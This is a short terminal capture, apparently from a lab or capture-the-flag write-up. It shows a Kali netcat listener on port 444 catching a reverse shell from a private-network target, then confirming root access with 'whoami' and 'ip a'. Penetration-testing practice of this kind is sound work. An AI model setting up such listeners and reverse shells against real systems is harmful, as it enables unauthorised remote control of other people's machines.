 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 444
listening on [any] 444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.110] 45554
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default q
len 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP gro
up default qlen 1000
    link/ether 08:00:27:1d:e4:f7 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.110/24 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 444sec preferred_lft 444sec